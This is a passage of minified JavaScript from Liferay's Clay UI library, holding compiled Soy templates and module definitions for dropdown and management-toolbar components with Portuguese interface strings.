var _metalSoy2=_interopRequireDefault(_metalSoy);function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{default:obj}}function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function");}function _possibleConstructorReturn(self,call){if(!self)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return call&&(typeof call==="object"||typeof call==="function")?call:self}function _inherits(subClass,
superClass){if(typeof superClass!=="function"&&superClass!==null)throw new TypeError("Super expression must either be null or a function, not "+typeof superClass);subClass.prototype=Object.create(superClass&&superClass.prototype,{constructor:{value:subClass,enumerable:false,writable:true,configurable:true}});if(superClass)Object.setPrototypeOf?Object.setPrototypeOf(subClass,superClass):subClass.__proto__=superClass}var templates;goog.loadModule(function(exports){var soy=goog.require("soy");var soydata=
goog.require("soydata");goog.module("ClayDropdown.incrementaldom");goog.require("goog.soy.data.SanitizedContent");goog.require("soy.asserts");var soyIdom=goog.require("soy.idom");var $templateAlias1=_metalSoy2.default.getTemplate("ClayDropdownBase.incrementaldom","render");var $templateAlias2=_metalSoy2.default.getTemplate("ClayIcon.incrementaldom","render");var $render=function $render(opt_data,opt_ijData,opt_ijData_deprecated){opt_ijData=opt_ijData_deprecated||opt_ijData;var items=soy.asserts.assertType(goog.isArray(opt_data.items),
"items",opt_data.items,"!Array\x3c?\x3e");var spritemap=soy.asserts.assertType(goog.isString(opt_data.spritemap)||opt_data.spritemap instanceof goog.soy.data.SanitizedContent,"spritemap",opt_data.spritemap,"!goog.soy.data.SanitizedContent|string");var _handleButtonClick=opt_data._handleButtonClick;var _handleItemClick=opt_data._handleItemClick;var button=opt_data.button;var disabled=soy.asserts.assertType(opt_data.disabled==null||goog.isBoolean(opt_data.disabled)||opt_data.disabled===1||opt_data.disabled===
0,"disabled",opt_data.disabled,"boolean|null|undefined");var elementClasses=soy.asserts.assertType(opt_data.elementClasses==null||goog.isString(opt_data.elementClasses)||opt_data.elementClasses instanceof goog.soy.data.SanitizedContent,"elementClasses",opt_data.elementClasses,"!goog.soy.data.SanitizedContent|null|string|undefined");var expanded=soy.asserts.assertType(opt_data.expanded==null||goog.isBoolean(opt_data.expanded)||opt_data.expanded===1||opt_data.expanded===0,"expanded",opt_data.expanded,
"boolean|null|undefined");var icon=soy.asserts.assertType(opt_data.icon==null||goog.isString(opt_data.icon)||opt_data.icon instanceof goog.soy.data.SanitizedContent,"icon",opt_data.icon,"!goog.soy.data.SanitizedContent|null|string|undefined");var id=soy.asserts.assertType(opt_data.id==null||goog.isString(opt_data.id)||opt_data.id instanceof goog.soy.data.SanitizedContent,"id",opt_data.id,"!goog.soy.data.SanitizedContent|null|string|undefined");var itemsIconAlignment=soy.asserts.assertType(opt_data.itemsIconAlignment==
null||goog.isString(opt_data.itemsIconAlignment)||opt_data.itemsIconAlignment instanceof goog.soy.data.SanitizedContent,"itemsIconAlignment",opt_data.itemsIconAlignment,"!goog.soy.data.SanitizedContent|null|string|undefined");var label=soy.asserts.assertType(opt_data.label==null||goog.isFunction(opt_data.label)||goog.isString(opt_data.label)||opt_data.label instanceof goog.soy.data.SanitizedContent,"label",opt_data.label,"!goog.soy.data.SanitizedContent|function()|null|string|undefined");var preferredAlign=
soy.asserts.assertType(opt_data.preferredAlign==null||goog.isString(opt_data.preferredAlign)||opt_data.preferredAlign instanceof goog.soy.data.SanitizedContent,"preferredAlign",opt_data.preferredAlign,"!goog.soy.data.SanitizedContent|null|string|undefined");var searchable=soy.asserts.assertType(opt_data.searchable==null||goog.isBoolean(opt_data.searchable)||opt_data.searchable===1||opt_data.searchable===0,"searchable",opt_data.searchable,"boolean|null|undefined");var style=soy.asserts.assertType(opt_data.style==
null||goog.isString(opt_data.style)||opt_data.style instanceof goog.soy.data.SanitizedContent,"style",opt_data.style,"!goog.soy.data.SanitizedContent|null|string|undefined");var toggle=opt_data.toggle;var triggerClasses=soy.asserts.assertType(opt_data.triggerClasses==null||goog.isString(opt_data.triggerClasses)||opt_data.triggerClasses instanceof goog.soy.data.SanitizedContent,"triggerClasses",opt_data.triggerClasses,"!goog.soy.data.SanitizedContent|null|string|undefined");var triggerSize=soy.asserts.assertType(opt_data.triggerSize==
null||goog.isString(opt_data.triggerSize)||opt_data.triggerSize instanceof goog.soy.data.SanitizedContent,"triggerSize",opt_data.triggerSize,"!goog.soy.data.SanitizedContent|null|string|undefined");var triggerTitle=soy.asserts.assertType(opt_data.triggerTitle==null||goog.isString(opt_data.triggerTitle)||opt_data.triggerTitle instanceof goog.soy.data.SanitizedContent,"triggerTitle",opt_data.triggerTitle,"!goog.soy.data.SanitizedContent|null|string|undefined");var trigger__soy218=function trigger__soy218(){if(icon)$templateAlias2({elementClasses:label?
"inline-item inline-item-before":"",spritemap:spritemap,symbol:icon},opt_ijData);if(label)soyIdom.print(label);if(!icon)$templateAlias2({elementClasses:"inline-item inline-item-after",spritemap:spritemap,symbol:"caret-bottom"},opt_ijData)};$templateAlias1({button:button,disabled:disabled,elementClasses:elementClasses,events:{buttonClicked:_handleButtonClick,itemClicked:_handleItemClick,toggle:toggle},expanded:expanded,id:id,items:items,itemsIconAlignment:itemsIconAlignment,label:trigger__soy218,preferredAlign:preferredAlign,
ref:"dropdown",searchable:searchable,spritemap:spritemap,style:style,triggerClasses:triggerClasses,triggerSize:triggerSize,triggerTitle:triggerTitle},opt_ijData)};exports.render=$render;$render.Params;if(goog.DEBUG)$render.soyTemplateName="ClayDropdown.render";exports.render.params=["items","spritemap","_handleButtonClick","_handleItemClick","button","disabled","elementClasses","expanded","icon","id","itemsIconAlignment","label","preferredAlign","searchable","style","toggle","triggerClasses","triggerSize",
"triggerTitle"];exports.render.types={"items":"list\x3c?\x3e","spritemap":"string","_handleButtonClick":"any","_handleItemClick":"any","button":"?","disabled":"bool","elementClasses":"string","expanded":"bool","icon":"string","id":"string","itemsIconAlignment":"string","label":"html|string","preferredAlign":"string","searchable":"bool","style":"string","toggle":"any","triggerClasses":"string","triggerSize":"string","triggerTitle":"string"};exports.templates=templates=exports;return exports});var ClayDropdown=
function(_Component){_inherits(ClayDropdown,_Component);function ClayDropdown(){_classCallCheck(this,ClayDropdown);return _possibleConstructorReturn(this,(ClayDropdown.__proto__||Object.getPrototypeOf(ClayDropdown)).apply(this,arguments))}return ClayDropdown}(_metalComponent2.default);_metalSoy2.default.register(ClayDropdown,templates);exports.ClayDropdown=ClayDropdown;exports.templates=templates;exports.default=templates});
Liferay.Loader.define("frontend-taglib-clay$clay-dropdown@2.5.1/lib/ClayDropdown",["module","exports","require","frontend-taglib-clay$clay-icon","./ClayDropdownBase","frontend-taglib-clay$clay-component","frontend-js-metal-web$metal-web-component","frontend-js-metal-web$metal-soy","frontend-js-metal-web$metal-state","./validators","./ClayDropdown.soy"],function(module,exports,require){var define=undefined;Object.defineProperty(exports,"__esModule",{value:true});exports.ClayDropdown=undefined;var _createClass=
function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||false;descriptor.configurable=true;if("value"in descriptor)descriptor.writable=true;Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){if(protoProps)defineProperties(Constructor.prototype,protoProps);if(staticProps)defineProperties(Constructor,staticProps);return Constructor}}();require("frontend-taglib-clay$clay-icon");
require("./ClayDropdownBase");var _clayComponent=require("frontend-taglib-clay$clay-component");var _clayComponent2=_interopRequireDefault(_clayComponent);var _metalWebComponent=require("frontend-js-metal-web$metal-web-component");var _metalWebComponent2=_interopRequireDefault(_metalWebComponent);var _metalSoy=require("frontend-js-metal-web$metal-soy");var _metalSoy2=_interopRequireDefault(_metalSoy);var _metalState=require("frontend-js-metal-web$metal-state");var _validators=require("./validators");
var _ClayDropdownSoy=require("./ClayDropdown.soy");var _ClayDropdownSoy2=_interopRequireDefault(_ClayDropdownSoy);function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{default:obj}}function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function");}function _possibleConstructorReturn(self,call){if(!self)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return call&&(typeof call===
"object"||typeof call==="function")?call:self}function _inherits(subClass,superClass){if(typeof superClass!=="function"&&superClass!==null)throw new TypeError("Super expression must either be null or a function, not "+typeof superClass);subClass.prototype=Object.create(superClass&&superClass.prototype,{constructor:{value:subClass,enumerable:false,writable:true,configurable:true}});if(superClass)Object.setPrototypeOf?Object.setPrototypeOf(subClass,superClass):subClass.__proto__=superClass}var ClayDropdown=
function(_ClayComponent){_inherits(ClayDropdown,_ClayComponent);function ClayDropdown(){_classCallCheck(this,ClayDropdown);return _possibleConstructorReturn(this,(ClayDropdown.__proto__||Object.getPrototypeOf(ClayDropdown)).apply(this,arguments))}_createClass(ClayDropdown,[{key:"attached",value:function attached(){this.addListener("toggle",this._defaultToggle,true)}},{key:"_defaultToggle",value:function _defaultToggle(event){event.preventDefault();this.expanded=!this.expanded}},{key:"_handleButtonClick",
value:function _handleButtonClick(event){this.emit("buttonClicked",event)}},{key:"_handleItemClick",value:function _handleItemClick(event){return!this.emit({data:event.data,name:"itemClicked",originalEvent:event})}},{key:"toggle",value:function toggle(event){return!this.emit({name:"toggle",originalEvent:event})}}]);return ClayDropdown}(_clayComponent2.default);ClayDropdown.STATE={button:_metalState.Config.shapeOf({label:_metalState.Config.string().required(),style:_metalState.Config.oneOf(["primary",
"secondary"]),type:_metalState.Config.oneOf(["button","reset","submit"])}),data:_metalState.Config.object(),defaultEventHandler:_metalState.Config.object(),disabled:_metalState.Config.bool().value(false),elementClasses:_metalState.Config.string(),expanded:_metalState.Config.bool().value(false),id:_metalState.Config.string(),icon:_metalState.Config.string(),items:_validators.itemsValidator.required(),itemsIconAlignment:_metalState.Config.oneOf(["left","right"]),label:_metalState.Config.any(),preferredAlign:_validators.preferredAlign.value("BottomLeft"),
searchable:_metalState.Config.bool().value(false),spritemap:_metalState.Config.string().required(),style:_metalState.Config.oneOf(["link","primary","secondary","unstyled"]).value("unstyled"),triggerClasses:_metalState.Config.string(),triggerTitle:_metalState.Config.string(),triggerSize:_metalState.Config.oneOf(["sm"])};(0,_metalWebComponent2.default)("clay-dropdown",ClayDropdown);_metalSoy2.default.register(ClayDropdown,_ClayDropdownSoy2.default);exports.ClayDropdown=ClayDropdown;exports.default=
ClayDropdown});
Liferay.Loader.define("frontend-taglib-clay$clay-dropdown@2.5.1/lib/all/dropdown",["module","exports","require","../ClayActionsDropdown","../ClayCreationMenuDropdown","../ClayDropdownBase","../ClayDropdown"],function(module,exports,require){var define=undefined;Object.defineProperty(exports,"__esModule",{value:true});exports.ClayDropdownBase=exports.ClayDropdown=exports.ClayCreationMenuDropdown=exports.ClayActionsDropdown=undefined;var _ClayActionsDropdown=require("../ClayActionsDropdown");var _ClayActionsDropdown2=
_interopRequireDefault(_ClayActionsDropdown);var _ClayCreationMenuDropdown=require("../ClayCreationMenuDropdown");var _ClayCreationMenuDropdown2=_interopRequireDefault(_ClayCreationMenuDropdown);var _ClayDropdownBase=require("../ClayDropdownBase");var _ClayDropdownBase2=_interopRequireDefault(_ClayDropdownBase);var _ClayDropdown=require("../ClayDropdown");var _ClayDropdown2=_interopRequireDefault(_ClayDropdown);function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{default:obj}}exports.ClayActionsDropdown=
_ClayActionsDropdown2.default;exports.ClayCreationMenuDropdown=_ClayCreationMenuDropdown2.default;exports.ClayDropdown=_ClayDropdown2.default;exports.ClayDropdownBase=_ClayDropdownBase2.default});
Liferay.Loader.define("frontend-taglib-clay$clay-management-toolbar@2.5.1/lib/ClayManagementToolbar.soy",["module","exports","require","frontend-js-metal-web$metal-component","frontend-js-metal-web$metal-soy"],function(module,exports,require){var define=undefined;Object.defineProperty(exports,"__esModule",{value:true});exports.templates=exports.ClayManagementToolbar=undefined;var _metalComponent=require("frontend-js-metal-web$metal-component");var _metalComponent2=_interopRequireDefault(_metalComponent);
var _metalSoy=require("frontend-js-metal-web$metal-soy");var _metalSoy2=_interopRequireDefault(_metalSoy);function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{default:obj}}function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function");}function _possibleConstructorReturn(self,call){if(!self)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return call&&(typeof call===
"object"||typeof call==="function")?call:self}function _inherits(subClass,superClass){if(typeof superClass!=="function"&&superClass!==null)throw new TypeError("Super expression must either be null or a function, not "+typeof superClass);subClass.prototype=Object.create(superClass&&superClass.prototype,{constructor:{value:subClass,enumerable:false,writable:true,configurable:true}});if(superClass)Object.setPrototypeOf?Object.setPrototypeOf(subClass,superClass):subClass.__proto__=superClass}var templates;
goog.loadModule(function(exports){var soy=goog.require("soy");var soydata=goog.require("soydata");goog.module("ClayManagementToolbar.incrementaldom");goog.require("goog.soy.data.SanitizedContent");goog.require("goog.string");var incrementalDom=goog.require("incrementaldom");goog.require("soy");goog.require("soy.asserts");var soyIdom=goog.require("soy.idom");var $templateAlias8=_metalSoy2.default.getTemplate("ClayActionsDropdown.incrementaldom","render");var $templateAlias2=_metalSoy2.default.getTemplate("ClayButton.incrementaldom",
"render");var $templateAlias1=_metalSoy2.default.getTemplate("ClayCheckbox.incrementaldom","render");var $templateAlias4=_metalSoy2.default.getTemplate("ClayCreationMenuDropdown.incrementaldom","render");var $templateAlias6=_metalSoy2.default.getTemplate("ClayDropdown.incrementaldom","render");var $templateAlias5=_metalSoy2.default.getTemplate("ClayDropdownBase.incrementaldom","render");var $templateAlias7=_metalSoy2.default.getTemplate("ClayIcon.incrementaldom","render");var $templateAlias9=_metalSoy2.default.getTemplate("ClayLink.incrementaldom",
"render");var $templateAlias3=_metalSoy2.default.getTemplate("ClayResultsBar.incrementaldom","render");var $render=function $render(opt_data,opt_ijData,opt_ijData_deprecated){opt_ijData=opt_ijData_deprecated||opt_ijData;var spritemap=soy.asserts.assertType(goog.isString(opt_data.spritemap)||opt_data.spritemap instanceof goog.soy.data.SanitizedContent,"spritemap",opt_data.spritemap,"!goog.soy.data.SanitizedContent|string");var _handleActionItemClicked=opt_data._handleActionItemClicked;var _handleClearResultsClick=
opt_data._handleClearResultsClick;var _handleCloseMobileSearchClick=opt_data._handleCloseMobileSearchClick;var _handleCreationButtonClicked=opt_data._handleCreationButtonClicked;var _handleCreationMenuItemClicked=opt_data._handleCreationMenuItemClicked;var _handleCreationMenuMoreButtonClicked=opt_data._handleCreationMenuMoreButtonClicked;var _handleFilterDoneButtonClick=opt_data._handleFilterDoneButtonClick;var _handleFilterItemClicked=opt_data._handleFilterItemClicked;var _handleFilterLabelCloseClicked=
opt_data._handleFilterLabelCloseClicked;var _handleInfoButtonClicked=opt_data._handleInfoButtonClicked;var _handleOpenMobileSearchClick=opt_data._handleOpenMobileSearchClick;var _handleQuickActionClicked=opt_data._handleQuickActionClicked;var _handleSearchSearchClick=opt_data._handleSearchSearchClick;var _handleSelectPageCheckboxChanged=opt_data._handleSelectPageCheckboxChanged;var _handleSortingButtonClicked=opt_data._handleSortingButtonClicked;var _handleViewTypeClicked=opt_data._handleViewTypeClicked;
var _showSearchMobile=soy.asserts.assertType(opt_data._showSearchMobile==null||goog.isBoolean(opt_data._showSearchMobile)||opt_data._showSearchMobile===1||opt_data._showSearchMobile===0,"_showSearchMobile",opt_data._showSearchMobile,"boolean|null|undefined");var actionItems=soy.asserts.assertType(opt_data.actionItems==null||goog.isArray(opt_data.actionItems),"actionItems",opt_data.actionItems,"!Array\x3c{disabled: boolean, href: (!goog.soy.data.SanitizedContent|string), icon: (!goog.soy.data.SanitizedContent|string), label: (!goog.soy.data.SanitizedContent|string), quickAction: boolean, separator: boolean, type: (!goog.soy.data.SanitizedContent|string),}\x3e|null|undefined");
var clearResultsURL=soy.asserts.assertType(opt_data.clearResultsURL==null||goog.isString(opt_data.clearResultsURL)||opt_data.clearResultsURL instanceof goog.soy.data.SanitizedContent,"clearResultsURL",opt_data.clearResultsURL,"!goog.soy.data.SanitizedContent|null|string|undefined");var contentRenderer=soy.asserts.assertType(opt_data.contentRenderer==null||goog.isString(opt_data.contentRenderer)||opt_data.contentRenderer instanceof goog.soy.data.SanitizedContent,"contentRenderer",opt_data.contentRenderer,
"!goog.soy.data.SanitizedContent|null|string|undefined");var creationMenu=soy.asserts.assertType(opt_data.creationMenu==null||goog.isObject(opt_data.creationMenu),"creationMenu",opt_data.creationMenu,"null|undefined|{caption: (!goog.soy.data.SanitizedContent|string), helpText: (!goog.soy.data.SanitizedContent|string), maxPrimaryItems: number, maxSecondaryItems: number, maxTotalItems: number, primaryItems: !Array\x3c{disabled: boolean, href: (!goog.soy.data.SanitizedContent|string), icon: (!goog.soy.data.SanitizedContent|string), label: (!goog.soy.data.SanitizedContent|string), separator: boolean,}\x3e, secondaryItems: !Array\x3c{disabled: boolean, href: (!goog.soy.data.SanitizedContent|string), icon: (!goog.soy.data.SanitizedContent|string), items: !Array\x3c{disabled: boolean, href: (!goog.soy.data.SanitizedContent|string), icon: (!goog.soy.data.SanitizedContent|string), label: (!goog.soy.data.SanitizedContent|string), separator: boolean,}\x3e, label: (!goog.soy.data.SanitizedContent|string), separator: boolean,}\x3e, viewMoreURL: (!goog.soy.data.SanitizedContent|string),}");
var customData=opt_data.customData;var disabled=soy.asserts.assertType(opt_data.disabled==null||goog.isBoolean(opt_data.disabled)||opt_data.disabled===1||opt_data.disabled===0,"disabled",opt_data.disabled,"boolean|null|undefined");var elementClasses=soy.asserts.assertType(opt_data.elementClasses==null||goog.isString(opt_data.elementClasses)||opt_data.elementClasses instanceof goog.soy.data.SanitizedContent,"elementClasses",opt_data.elementClasses,"!goog.soy.data.SanitizedContent|null|string|undefined");
var filterItems=soy.asserts.assertType(opt_data.filterItems==null||goog.isArray(opt_data.filterItems),"filterItems",opt_data.filterItems,"!Array\x3c{active: boolean, checked: boolean, disabled: boolean, inputName: (!goog.soy.data.SanitizedContent|string), inputValue: (!goog.soy.data.SanitizedContent|string), items: !Array\x3c{active: boolean, checked: boolean, disabled: boolean, inputName: (!goog.soy.data.SanitizedContent|string), inputValue: (!goog.soy.data.SanitizedContent|string), label: (!goog.soy.data.SanitizedContent|string), separator: boolean, type: (!goog.soy.data.SanitizedContent|string),}\x3e, label: (!goog.soy.data.SanitizedContent|string), separator: boolean, type: (!goog.soy.data.SanitizedContent|string),}\x3e|null|undefined");
var filterLabels=soy.asserts.assertType(opt_data.filterLabels==null||goog.isArray(opt_data.filterLabels),"filterLabels",opt_data.filterLabels,"!Array\x3c{closeable: boolean, label: (!goog.soy.data.SanitizedContent|function()|string),}\x3e|null|undefined");var id=soy.asserts.assertType(opt_data.id==null||goog.isString(opt_data.id)||opt_data.id instanceof goog.soy.data.SanitizedContent,"id",opt_data.id,"!goog.soy.data.SanitizedContent|null|string|undefined");var searchActionURL=soy.asserts.assertType(opt_data.searchActionURL==
null||goog.isString(opt_data.searchActionURL)||opt_data.searchActionURL instanceof goog.soy.data.SanitizedContent,"searchActionURL",opt_data.searchActionURL,"!goog.soy.data.SanitizedContent|null|string|undefined");var searchFormMethod=soy.asserts.assertType(opt_data.searchFormMethod==null||goog.isString(opt_data.searchFormMethod)||opt_data.searchFormMethod instanceof goog.soy.data.SanitizedContent,"searchFormMethod",opt_data.searchFormMethod,"!goog.soy.data.SanitizedContent|null|string|undefined");
var searchFormName=soy.asserts.assertType(opt_data.searchFormName==null||goog.isString(opt_data.searchFormName)||opt_data.searchFormName instanceof goog.soy.data.SanitizedContent,"searchFormName",opt_data.searchFormName,"!goog.soy.data.SanitizedContent|null|string|undefined");var searchInputName=soy.asserts.assertType(opt_data.searchInputName==null||goog.isString(opt_data.searchInputName)||opt_data.searchInputName instanceof goog.soy.data.SanitizedContent,"searchInputName",opt_data.searchInputName,
"!goog.soy.data.SanitizedContent|null|string|undefined");var searchInputPlaceholder=soy.asserts.assertType(opt_data.searchInputPlaceholder==null||goog.isString(opt_data.searchInputPlaceholder)||opt_data.searchInputPlaceholder instanceof goog.soy.data.SanitizedContent,"searchInputPlaceholder",opt_data.searchInputPlaceholder,"!goog.soy.data.SanitizedContent|null|string|undefined");var searchValue=soy.asserts.assertType(opt_data.searchValue==null||goog.isString(opt_data.searchValue)||opt_data.searchValue instanceof
goog.soy.data.SanitizedContent,"searchValue",opt_data.searchValue,"!goog.soy.data.SanitizedContent|null|string|undefined");var selectable=soy.asserts.assertType(opt_data.selectable==null||goog.isBoolean(opt_data.selectable)||opt_data.selectable===1||opt_data.selectable===0,"selectable",opt_data.selectable,"boolean|null|undefined");var selectedItems=soy.asserts.assertType(opt_data.selectedItems==null||goog.isNumber(opt_data.selectedItems),"selectedItems",opt_data.selectedItems,"null|number|undefined");
var showAdvancedSearch=soy.asserts.assertType(opt_data.showAdvancedSearch==null||goog.isBoolean(opt_data.showAdvancedSearch)||opt_data.showAdvancedSearch===1||opt_data.showAdvancedSearch===0,"showAdvancedSearch",opt_data.showAdvancedSearch,"boolean|null|undefined");var showCreationMenu=soy.asserts.assertType(opt_data.showCreationMenu==null||goog.isBoolean(opt_data.showCreationMenu)||opt_data.showCreationMenu===1||opt_data.showCreationMenu===0,"showCreationMenu",opt_data.showCreationMenu,"boolean|null|undefined");
var showFiltersDoneButton=soy.asserts.assertType(opt_data.showFiltersDoneButton==null||goog.isBoolean(opt_data.showFiltersDoneButton)||opt_data.showFiltersDoneButton===1||opt_data.showFiltersDoneButton===0,"showFiltersDoneButton",opt_data.showFiltersDoneButton,"boolean|null|undefined");var showInfoButton=soy.asserts.assertType(opt_data.showInfoButton==null||goog.isBoolean(opt_data.showInfoButton)||opt_data.showInfoButton===1||opt_data.showInfoButton===0,"showInfoButton",opt_data.showInfoButton,"boolean|null|undefined");
var showSearch=soy.asserts.assertType(opt_data.showSearch==null||goog.isBoolean(opt_data.showSearch)||opt_data.showSearch===1||opt_data.showSearch===0,"showSearch",opt_data.showSearch,"boolean|null|undefined");var sortingOrder=soy.asserts.assertType(opt_data.sortingOrder==null||goog.isString(opt_data.sortingOrder)||opt_data.sortingOrder instanceof goog.soy.data.SanitizedContent,"sortingOrder",opt_data.sortingOrder,"!goog.soy.data.SanitizedContent|null|string|undefined");var sortingURL=soy.asserts.assertType(opt_data.sortingURL==
null||goog.isString(opt_data.sortingURL)||opt_data.sortingURL instanceof goog.soy.data.SanitizedContent,"sortingURL",opt_data.sortingURL,"!goog.soy.data.SanitizedContent|null|string|undefined");var totalItems=soy.asserts.assertType(opt_data.totalItems==null||goog.isNumber(opt_data.totalItems),"totalItems",opt_data.totalItems,"null|number|undefined");var viewTypes=soy.asserts.assertType(opt_data.viewTypes==null||goog.isArray(opt_data.viewTypes),"viewTypes",opt_data.viewTypes,"!Array\x3c{active: boolean, disabled: boolean, href: (!goog.soy.data.SanitizedContent|string), icon: (!goog.soy.data.SanitizedContent|string), label: (!goog.soy.data.SanitizedContent|string),}\x3e|null|undefined");
var attributes__soy114=function attributes__soy114(){if(elementClasses)incrementalDom.attr("class",elementClasses);if(id)incrementalDom.attr("id",id)};var isActive__soy116=selectedItems&&selectedItems>0;incrementalDom.elementOpenStart("div");attributes__soy114();incrementalDom.elementOpenEnd();if(isActive__soy116)$active({_handleActionItemClicked:_handleActionItemClicked,_handleInfoButtonClicked:_handleInfoButtonClicked,_handleQuickActionClicked:_handleQuickActionClicked,_handleSelectPageCheckboxChanged:_handleSelectPageCheckboxChanged,
actionItems:actionItems!=null?actionItems:[],selectedItems:selectedItems,showInfoButton:showInfoButton,spritemap:spritemap,totalItems:totalItems},opt_ijData);else $default({_handleClearResultsClick:_handleClearResultsClick,_handleCloseMobileSearchClick:_handleCloseMobileSearchClick,_handleCreationButtonClicked:_handleCreationButtonClicked,_handleCreationMenuItemClicked:_handleCreationMenuItemClicked,_handleCreationMenuMoreButtonClicked:_handleCreationMenuMoreButtonClicked,_handleFilterDoneButtonClick:_handleFilterDoneButtonClick,
_handleFilterItemClicked:_handleFilterItemClicked,_handleInfoButtonClicked:_handleInfoButtonClicked,_handleOpenMobileSearchClick:_handleOpenMobileSearchClick,_handleSearchSearchClick:_handleSearchSearchClick,_handleSelectPageCheckboxChanged:_handleSelectPageCheckboxChanged,_handleSortingButtonClicked:_handleSortingButtonClicked,_handleViewTypeClicked:_handleViewTypeClicked,_showSearchMobile:_showSearchMobile,contentRenderer:contentRenderer!=null?contentRenderer:"",creationMenu:creationMenu,customData:customData,
disabled:disabled,filterItems:filterItems,searchActionURL:searchActionURL,searchFormMethod:searchFormMethod,searchFormName:searchFormName,searchInputName:searchInputName,searchInputPlaceholder:searchInputPlaceholder,searchValue:searchValue,selectable:selectable,showAdvancedSearch:showAdvancedSearch,showCreationMenu:showCreationMenu!=null?showCreationMenu:true,showFiltersDoneButton:showFiltersDoneButton!=null?showFiltersDoneButton:true,showInfoButton:showInfoButton,showSearch:showSearch!=false,sortingOrder:sortingOrder,
sortingURL:sortingURL,spritemap:spritemap,viewTypes:viewTypes},opt_ijData);var isResultsBar__soy174=totalItems!=null&&(searchValue||filterLabels&&filterLabels.length>0);if(isResultsBar__soy174)$templateAlias3({_handleClearResultsClick:_handleClearResultsClick,clearResultsURL:clearResultsURL,events:{filterLabelCloseClicked:_handleFilterLabelCloseClicked},filterLabels:filterLabels!=null?filterLabels:[],ref:"resultsBar",searchValue:searchValue,spritemap:spritemap,totalItems:totalItems!=null?totalItems:
0},opt_ijData);incrementalDom.elementClose("div")};exports.render=$render;$render.Params;if(goog.DEBUG)$render.soyTemplateName="ClayManagementToolbar.render";var $active=function $active(opt_data,opt_ijData,opt_ijData_deprecated){opt_ijData=opt_ijData_deprecated||opt_ijData;var actionItems=soy.asserts.assertType(goog.isArray(opt_data.actionItems),"actionItems",opt_data.actionItems,"!Array\x3c?\x3e");var spritemap=soy.asserts.assertType(goog.isString(opt_data.spritemap)||opt_data.spritemap instanceof
goog.soy.data.SanitizedContent,"spritemap",opt_data.spritemap,"!goog.soy.data.SanitizedContent|string");var _handleActionItemClicked=opt_data._handleActionItemClicked;var _handleInfoButtonClicked=opt_data._handleInfoButtonClicked;var _handleQuickActionClicked=opt_data._handleQuickActionClicked;var _handleSelectPageCheckboxChanged=opt_data._handleSelectPageCheckboxChanged;var selectedItems=soy.asserts.assertType(opt_data.selectedItems==null||goog.isNumber(opt_data.selectedItems),"selectedItems",opt_data.selectedItems,
"null|number|undefined");var showInfoButton=soy.asserts.assertType(opt_data.showInfoButton==null||goog.isBoolean(opt_data.showInfoButton)||opt_data.showInfoButton===1||opt_data.showInfoButton===0,"showInfoButton",opt_data.showInfoButton,"boolean|null|undefined");var totalItems=soy.asserts.assertType(opt_data.totalItems==null||goog.isNumber(opt_data.totalItems),"totalItems",opt_data.totalItems,"null|number|undefined");var msg_1_2532519427604455359__soy3399="";var MSG_EXTERNAL_2532519427604455359='Selecionar\x20itens';
MSG_EXTERNAL_2532519427604455359=MSG_EXTERNAL_2532519427604455359.replace(/{(\d+)}/g,"\u0001$1\u0001");msg_1_2532519427604455359__soy3399+=MSG_EXTERNAL_2532519427604455359;incrementalDom.elementOpenStart("nav");incrementalDom.attr("class","management-bar management-bar-primary navbar navbar-expand-md navbar-nowrap");incrementalDom.elementOpenEnd();incrementalDom.elementOpenStart("div");incrementalDom.attr("class","container-fluid container-fluid-max-xl");incrementalDom.elementOpenEnd();incrementalDom.elementOpenStart("ul");
incrementalDom.attr("class","navbar-nav navbar-nav-expand");incrementalDom.elementOpenEnd();incrementalDom.elementOpenStart("li");incrementalDom.attr("class","nav-item");incrementalDom.elementOpenEnd();$templateAlias1({checked:true,events:{change:_handleSelectPageCheckboxChanged},indeterminate:selectedItems<totalItems,label:""+msg_1_2532519427604455359__soy3399,ref:"selectPageCheckbox",showLabel:false},opt_ijData);incrementalDom.elementClose("li");incrementalDom.elementOpenStart("li");incrementalDom.attr("class",
"nav-item");incrementalDom.elementOpenEnd();incrementalDom.elementOpenStart("span");incrementalDom.attr("class","navbar-text");incrementalDom.elementOpenEnd();var MSG_EXTERNAL_65349286544398424='\x7b0\x7d\x20de\x20\x7b1\x7d';MSG_EXTERNAL_65349286544398424=MSG_EXTERNAL_65349286544398424.replace(/{(\d+)}/g,"\u0001$1\u0001");var lastIndex_216=0,partRe_216=/\x01\d+\x01/g,match_216;do{match_216=partRe_216.exec(MSG_EXTERNAL_65349286544398424)||undefined;incrementalDom.text(goog.string.unescapeEntities(MSG_EXTERNAL_65349286544398424.substring(lastIndex_216,
match_216&&match_216.index)));lastIndex_216=partRe_216.lastIndex;switch(match_216&&match_216[0]){case "\u00011\u0001":soyIdom.print(totalItems);break;case "\u00010\u0001":soyIdom.print(selectedItems);break}}while(match_216);incrementalDom.text(" ");incrementalDom.elementOpenStart("span");incrementalDom.attr("class","navbar-breakpoint-down-d-none");incrementalDom.elementOpenEnd();var MSG_EXTERNAL_3758885073302240733='Artigos\x20Selecionados';MSG_EXTERNAL_3758885073302240733=MSG_EXTERNAL_3758885073302240733.replace(/{(\d+)}/g,
"\u0001$1\u0001");incrementalDom.text(goog.string.unescapeEntities(MSG_EXTERNAL_3758885073302240733));incrementalDom.elementClose("span");incrementalDom.elementClose("span");incrementalDom.elementClose("li");incrementalDom.elementClose("ul");var hasActionItems__soy229=actionItems.length>0;if(hasActionItems__soy229||showInfoButton){incrementalDom.elementOpenStart("ul");incrementalDom.attr("class","navbar-nav");incrementalDom.elementOpenEnd();if(showInfoButton){var msg_2_4279081882680795350__soy3401=
